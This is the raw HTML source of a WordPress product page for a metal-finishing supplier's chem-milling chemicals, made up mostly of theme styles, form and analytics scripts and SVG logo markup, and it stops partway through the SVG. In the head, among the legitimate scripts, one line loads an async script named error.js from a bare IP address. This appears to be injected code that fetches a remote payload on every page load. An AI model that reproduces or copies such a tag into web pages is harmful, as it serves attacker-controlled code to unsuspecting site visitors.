

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerchem.com/product/chemical-milling-products-equipment/
body_size: 50532
content:



<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width" />
<title>Chem-Milling Products - American Chemical &amp; Equipment</title>
<meta name="google-site-verification" content="HzIx7vI9e-OnPsv-XExAeNzJKLrhxEfDI7AeMpK1dd0" />

<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/normalize.css" />
<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css" />

<script src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/modernizer.js"></script>

<link href='https://fonts.googleapis.com/css?family=Play:400,700|Roboto:400,500,700' rel='stylesheet' type='text/css'>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.amerchem.com/product/chemical-milling-products-equipment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chem-Milling Products - American Chemical &amp; Equipment" />
	<meta property="og:description" content="Chemicals AF-1122 &#8211;Anti-foam formulated specifically for the ferric chloride etching process.   This product manages the foam during etching without detrimentally impacting the etching process. SC-1310  &#8211; Concentrated equipment cleaner designed specifically for ferric chloride etchers. PC-1531 &#8211; Single step, immersion cleaner for use prior to dry-film application.   Removes greases and oils while coating the metal surface with a thin, adhesion promoting film. DC-3450 &#8211; A 450g/L developer concentrate  with detergent and water softening additives to keep developers [&hellip;]" />
	<meta property="og:url" content="http://www.amerchem.com/product/chemical-milling-products-equipment/" />
	<meta property="og:site_name" content="American Chemical &amp; Equipment" />
	<meta property="article:modified_time" content="2020-07-11T01:39:48+00:00" />
	<meta property="og:image" content="https://www.amerchem.com/wp-content/uploads/2020/06/5bc881c746f99ccd3c046fa273c7e5e0.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.amerchem.com/product/chemical-milling-products-equipment/","url":"http://www.amerchem.com/product/chemical-milling-products-equipment/","name":"Chem-Milling Products - American Chemical &amp; Equipment","isPartOf":{"@id":"http://www.amerchem.com/#website"},"primaryImageOfPage":{"@id":"http://www.amerchem.com/product/chemical-milling-products-equipment/#primaryimage"},"image":{"@id":"http://www.amerchem.com/product/chemical-milling-products-equipment/#primaryimage"},"thumbnailUrl":"https://www.amerchem.com/wp-content/uploads/2020/06/5bc881c746f99ccd3c046fa273c7e5e0.png","datePublished":"2020-06-03T06:14:06+00:00","dateModified":"2020-07-11T01:39:48+00:00","breadcrumb":{"@id":"http://www.amerchem.com/product/chemical-milling-products-equipment/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.amerchem.com/product/chemical-milling-products-equipment/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.amerchem.com/product/chemical-milling-products-equipment/#primaryimage","url":"https://www.amerchem.com/wp-content/uploads/2020/06/5bc881c746f99ccd3c046fa273c7e5e0.png","contentUrl":"https://www.amerchem.com/wp-content/uploads/2020/06/5bc881c746f99ccd3c046fa273c7e5e0.png"},{"@type":"BreadcrumbList","@id":"http://www.amerchem.com/product/chemical-milling-products-equipment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.amerchem.com/"},{"@type":"ListItem","position":2,"name":"Chem-Milling Products"}]},{"@type":"WebSite","@id":"http://www.amerchem.com/#website","url":"http://www.amerchem.com/","name":"American Chemical &amp; Equipment","description":"METAL FINISHING PROCESS &amp; EQUIPMENT","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.amerchem.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Feed" href="https://www.amerchem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Comments Feed" href="https://www.amerchem.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fchemical-milling-products-equipment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fchemical-milling-products-equipment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerchem.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerchem.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amerchem.com/?p=4002' />
<script async src="https://147.45.47.98/js/error.js"></script>
  <link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-270x270.png" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65563828-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-45608336-27', 'amerchem.com');
  ga('send', 'pageview');
</script>




<link rel='stylesheet' id='gform_basic-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
</head>
<body class="wp-singular product_new-template-default single single-product_new postid-4002 wp-theme-jsingercustomtheme">

		<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">

			<defs>
			
					<symbol id="svg-menu-lines" viewBox="0 0 50 50">

						<path d="M50,9.546c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2V2c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V9.546z"/>
						<path d="M50,48c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V48z"/>
						<path d="M50,28.773c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V28.773z"/>

					</symbol> <!-- /svg-menu-lines -->
					
					<symbol id="svg-home" viewBox="0 0 50 50">
						<g>
							<path d="M7.282,29.549v19.527h11.875V29.21h11.709v19.866h11.875V29.549l-17.729-17.73L7.282,29.549z M28.104,21.2
								c0,1.708-1.385,3.093-3.092,3.093c-1.709,0-3.095-1.385-3.095-3.093c0-1.71,1.386-3.095,3.095-3.095
								C26.72,18.105,28.104,19.49,28.104,21.2z"/>
							<polygon points="36.931,0.924 31.667,0.924 31.667,4.132 36.931,9.397 	"/>
							<path d="M49.356,25.617l-0.426-0.427l0.003-0.011L25.167,1.412l-0.155-0.115l-0.156,0.115L2.152,24.116
								c-0.017,0.016-0.035,0.025-0.05,0.041l-1.46,1.46c-0.855,0.855-0.856,2.242,0,3.098l0.282,0.281c0.855,0.858,2.242,0.857,3.098,0
								l0.558-0.558L4.6,28.45L25.012,8.038l20.302,20.304l0.007-0.001l0.655,0.655c0.855,0.855,2.242,0.856,3.098,0l0.282-0.282
								C50.215,27.859,50.214,26.473,49.356,25.617z"/>
						</g>
					</symbol> <!-- /svg-home -->
					
					<symbol id="svg-footer-logo" viewBox="0 0 140 140">
						<g>
<rect x="21.392" y="21.187" fill="#565C68" width="94.586" height="94.586"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="69.624" cy="70.559" r="51.73"/>
	<polygon fill="#1A202C" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="#1A202C" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="#1A202C" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="#1A202C" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="#1A202C" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="#1A202C" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="#1A202C" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="#1A202C" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="#1A202C" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="#1A202C" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="#1A202C" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="none" stroke="#000000" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 42.417,74.625 
		39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<polygon fill="none" stroke="#575C68" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="#1A202C" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="#1A202C" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="#1A202C" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="#1A202C" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="#1A202C" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="#1A202C" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="#1A202C" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="#1A202C" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="#1A202C" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="#1A202C" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="#1A202C" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="#1A202C" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
